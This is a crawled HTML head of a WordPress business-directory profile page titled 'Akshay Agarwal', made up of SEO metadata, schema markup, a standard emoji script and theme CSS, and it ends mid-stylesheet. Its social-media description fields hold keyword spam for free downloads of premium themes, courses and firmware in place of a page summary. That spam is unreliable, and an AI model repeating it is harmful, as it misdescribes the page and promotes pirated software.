

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/akshay-agarwal/
body_size: 34738
content:




    
    
    <!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="noindex, nofollow">
    <title>Akshay Agarwal | B2B Z Empire</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.b2bze.com/akshay-agarwal/legacy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Akshay Agarwal | B2B Z Empire" />
<meta property="og:description" content="Download Premium WordPress Themes FreePremium WordPress Themes DownloadDownload Premium WordPress Themes FreeDownload WordPress Themes Freefree online coursedownload redmi firmwareDownload WordPress Themes Free" />
<meta property="og:url" content="https://www.b2bze.com/akshay-agarwal/legacy/" />
<meta property="og:site_name" content="B2B Z Empire" />
<meta property="article:publisher" content="https://www.facebook.com/z.empire.official" />
<meta property="article:section" content="Legacy" />
<meta property="article:published_time" content="2018-06-06T14:48:24+00:00" />
<meta property="article:modified_time" content="2019-07-01T08:39:12+00:00" />
<meta property="og:updated_time" content="2019-07-01T08:39:12+00:00" />
<meta property="fb:app_id" content="525478424906485" />
<meta property="og:image" content="https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg" />
<meta property="og:image:secure_url" content="https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Download Best WordPress Themes Free DownloadDownload Best WordPress Themes Free DownloadDownload Premium WordPress Themes FreePremium WordPress Themes Downloadfree download udemy coursedownload mobile firmwareFree Download WordPress Themes" />
<meta name="twitter:title" content="Akshay Agarwal | B2B Z Empire" />
<meta name="twitter:site" content="@z_empire_cy" />
<meta name="twitter:image" content="https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg" />
<meta name="twitter:creator" content="@z_empire_cy" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.b2bze.com/#organization","name":"Z Empire Global Ltd","url":"https://www.b2bze.com/","sameAs":["https://www.facebook.com/z.empire.official","https://www.instagram.com/z_empire_official/","https://www.linkedin.com/company/z-empire-investments-ltd","https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA","https://twitter.com/z_empire_cy"],"logo":{"@type":"ImageObject","@id":"https://www.b2bze.com/#logo","url":"https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg","width":800,"height":600,"caption":"Z Empire Global Ltd"},"image":{"@id":"https://www.b2bze.com/#logo"}},{"@type":"WebSite","@id":"https://www.b2bze.com/#website","url":"https://www.b2bze.com/","name":"B2B Z Empire","publisher":{"@id":"https://www.b2bze.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.b2bze.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.b2bze.com/akshay-agarwal/legacy/#primaryimage","url":"https://www.b2bze.com/wp-content/uploads/Akshay-Agarwal.jpg","width":1280,"height":720},{"@type":"WebPage","@id":"https://www.b2bze.com/akshay-agarwal/legacy/#webpage","url":"https://www.b2bze.com/akshay-agarwal/legacy/","inLanguage":"en-US","name":"Akshay Agarwal | B2B Z Empire","isPartOf":{"@id":"https://www.b2bze.com/#website"},"primaryImageOfPage":{"@id":"https://www.b2bze.com/akshay-agarwal/legacy/#primaryimage"},"datePublished":"2018-06-06T14:48:24+00:00","dateModified":"2019-07-01T08:39:12+00:00"},{"@type":"Article","@id":"https://www.b2bze.com/akshay-agarwal/legacy/#article","isPartOf":{"@id":"https://www.b2bze.com/akshay-agarwal/legacy/#webpage"},"author":{"@id":"https://www.b2bze.com/#/schema/person/8f33784b8c5db125e4a5253145317f53"},"headline":"Akshay Agarwal","datePublished":"2018-06-06T14:48:24+00:00","dateModified":"2019-07-01T08:39:12+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.b2bze.com/akshay-agarwal/legacy/#webpage"},"publisher":{"@id":"https://www.b2bze.com/#organization"},"image":{"@id":"https://www.b2bze.com/akshay-agarwal/legacy/#primaryimage"},"articleSection":"Legacy"},{"@type":["Person"],"@id":"https://www.b2bze.com/#/schema/person/8f33784b8c5db125e4a5253145317f53","name":"Z Empire Global Ltd","image":{"@type":"ImageObject","@id":"https://www.b2bze.com/#authorlogo","url":"https://secure.gravatar.com/avatar/6a975ed277426a89bbede987578960c0?s=96&d=mm&r=g","caption":"Z Empire Global Ltd"},"description":"Commitment to Excellence and Delivering Results to Our Customers. Through innovation, market insight, experience and passion for our work Z Empire Global can help you not only overcome any obstacles your business might be facing but most importantly, help it thrive.  Z Empire\u2019s team has gained a lot of insight in the past years regarding the electronic industry's needs for innovation in terms of marketing and promotion of products and companies.","sameAs":[]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Feed" href="https://www.b2bze.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Comments Feed" href="https://www.b2bze.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Akshay Agarwal Comments Feed" href="https://www.b2bze.com/akshay-agarwal/legacy/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.b2bze.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.b2bze.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.b2bze.com/wp-includes/css/classic-themes.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.b2bze.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtauth_main-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth-googleFonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth_mScroll-css-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css' href='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=6.2.3' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffd700 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-icons-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat-pro/assets/qlwapp-icons.min.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.b2bze.com/wp-includes/css/dashicons.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.b2bze.com/wp-content/uploads/pum/pum-site-styles.css?generated=1739527428&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/bootstrap.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-icons-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CQuicksand%3A700%2C400%2C500%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/owl.carousel.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/magnific-popup.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.b2bze.com/wp-content/themes/adifier/style.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-style-css' href='https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3' type='text/css' media='all' />
<style id='adifier-style-inline-css' type='text/css'>
body,.mapboxgl-popup-content .price{font-family: 'Open Sans', Arial, Helvetica, sans-serif;font-size: 14px;line-height: 24px;font-weight: 400;color: #484848;}.mapboxgl-popup-content .price{font-weight: 600;}input[type="submit"],a, a:active, a:focus{color: #666666}/* FONT 500 */.navigation li a,.special-nav a,.single-advert-title .breadcrumbs{font-family: 'Quicksand', sans-serif;}/* FONT 400 */.author-address em,.contact-seller em,.reveal-phone em,.header-search select,.header-search input{font-family: 'Quicksand', sans-serif;}.pagination > span,.pagination a,body .kc_tabs_nav > li > a{font-family: 'Quicksand', sans-serif;font-weight: 700;color: #333333;}.header-alike,.af-title p,.element-qs input{font-family: 'Quicksand', sans-serif;}h1, h2, h3, h4, h5, h6{font-family: 'Quicksand', sans-serif;line-height: 1.3;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{color: #333333;}h1{font-size: 40px;}h2{font-size: 35px;}h3{font-size: 30px;}h4{font-size: 25px;}h5{font-size: 18px;}h6{font-size: 16px;}a:hover,.article-title a:hover,h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover,.styled-radio.active label:before,.styled-radio input:checked + label:before,.styled-checkbox.active label:before,.styled-checkbox input:checked + label:before,.owl-video-play-icon:hover:before,.adverts-slider .owl-nav > div,.account-btn,.account-btn:focus,.account-btn:active,.navigation a:hover,.navigation li.current-menu-ancestor > a,.navigation li.current_page_ancestor > a,.navigation li.current_page_ancestor > a:visited,.navigation li.current_page_item > a,.navigation li.current_page_item > a:visited,.navigation li.current-menu-item > a,.navigation li.current-menu-item > a:visited,.bid-login,.bid-login:active,.bid-login:focus,.bid-login:hover,.error404 .white-block-content i,.or-divider h6,.cf-loader,.layout-view a.active,.no-advert-found i,.advert-hightlight .white-block-content h5 a,.single-advert-actions li a:hover,.widget_adifier_advert_locations i,body .kc_accordion_header.ui-state-active > a,.author-no-listing i,.adverts-filter ul li.active a,.image-input-wrap a:hover i,.mess-loading,.con-loading,.open-reponse-form,.promotion-description-toggle,.promotion-description-toggle:focus,#purchase .loader,.purchase-loader i,.video-input-wrap a:hover,.another-video:hover,.user-rating,.rate-user,.reset-search:focus:hover,.element-categories-tree li a:hover,.element-categories-tree .view-more a:hover,.advert-item .aficon-heart,.random-author-ads .aficon-heart,.advert-card .compare-add.active,.compare-add.active,.compare-add.active:hover,.compare-add.active:active,.toggle-conversations,.toggle-conversations:hover,.toggle-conversations:active,.element-categories-table > a:hover h6,.advert-hightlight .white-block-content .price, .advert-hightlight .white-block-content h5 a,.user-details-list a, .user-details-list a:active, .user-details-list a:focus,.element-categories-v-list a:hover h5{color: #e8d071;}@media (max-width: 1024px){.small-sidebar-open, .special-nav a, .special-nav a:focus, .special-nav a:active{color: #e8d071;}}blockquote,.owl-carousel .owl-video-play-icon:hover,.owl-video-play-icon:hover:before,.filter-slider.ui-slider .ui-state-default, .filter-slider.ui-slider .ui-widget-content .ui-state-default,.filter-slider.ui-slider .ui-state-focus, .filter-slider.ui-slider .ui-state-hover, .filter-slider.ui-slider .ui-widget-content .ui-state-focus,.filter-slider.ui-slider .ui-widget-content .ui-state-hover,.promotion:not(.disabled):not(.inactive) .promo-price-item:hover,.layout-view a:hover,.adverts-filter ul li.active a,input:focus, textarea:focus, select:focus,.select2-container--open.select2-container--default .select2-selection--single{border-color: #e8d071;}.rtl .conversation-wrap.current,.rtl .conversation-wrap:hover{border-right-color: #e8d071;}.author-sidebar li.active{border-left-color: #e8d071;}.scroll-element .scroll-element_track,.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar.scroll-element.scroll-draggable .scroll-bar,.pagination > span:not(.dots),.pagination a.current,.af-interactive-slider a{background-color: #e8d071;}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.filter-slider.ui-slider .ui-slider-range,.comment-avatar .icon-user,.author-address,.single-price,.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.status.live{background: #e8d071;}@media (min-width: 1025px){.submit-btn,.submit-btn:focus,.submit-btn:active{background: #e8d071;color: #ffffff;}.submit-btn:hover{background: #8b0000;color: #ffffff;}}@media (max-width: 1024px){.submit-btn,.submit-btn:focus,.submit-btn:active{color: #e8d071;}}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.pagination > span:not(.dots),.pagination a.current,.comment-avatar .icon-user,.single-price,.single-price .price,.single-price .price span:not(.price-symbol):not(.text-price),.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.af-interactive-slider a:hover{color: #ffffff;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{background: #8b0000;}.element-categories-list svg,.element-categories-v-list a:hover svg,.element-categories-transparent-wrap svg,.element-categories-table svg,.widget_adifier_advert_categories a:hover svg,.header-cats a:hover svg{fill: #8b0000;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{color: #ffffff;}.modal-header a:hover,.profile-advert-cats a:hover{color: #8b0000;}.header-search > a,.header-search > a:hover,.header-search > a:focus,.af-button.af-cta{background: #e8d071;color: #ffffff;}.header-search > a:hover,.af-button.af-cta:hover{background: #8b0000;color: #ffffff;}.logo{width: 80;}.logo{height: 80;}.page-title{background-color: #f9f9f9;background-image: url();}.page-title,.page-title h1,.page-title a,.breadcrumbs{color: #222222;}.bottom-advert-meta .price{color: #e8d071;}.bottom-sidebar-wrap{background: #222222;}.bottom-sidebar-wrap,.bottom-sidebar-wrap a,.bottom-sidebar-wrap a:hover,.bottom-sidebar-wrap a:focus{color: #eeeeee;}.bottom-sidebar-wrap .widget .white-block-title h5,.bottom-sidebar-wrap a:hover{color: #ffffff;}.price-table-price{background: #374252;color: #ffffff;}.price-table-title h5{background: #2e3744;color: #ffffff;}.price-table-element .af-button:focus,.price-table-element .af-button:active,.price-table-element .af-button{background: #374252;color: #ffffff;}.price-table-element .af-button:hover{background: #2e3744;color: #ffffff;}.active-price-table .price-table-price{background: #e8d071;color: #ffffff;}.active-price-table .price-table-title h5{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:focus,.active-price-table.price-table-element .af-button:active,.active-price-table.price-table-element .af-button{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:hover{background: #e8d071;color: #ffffff;}.copyrights{background: #222222;}.copyrights div,.copyrights a,.copyrights a:hover,.copyrights a:focus{color: #aaaaaa;}.copyrights a:hover{color: #ffffff;}.subscription-footer{background: #e8d071}.subscription-footer,.subscription-footer h4{color: #ffffff}.subscription-footer .submit-ajax-form,.subscription-footer .submit-ajax-form:hover,.subscription-footer .submit-ajax-form:active,.subscription-footer .submit-ajax-form:visited{background: #ffffff;color: #e8d071;}.subscription-footer input{border-color: #ffffff;}/* 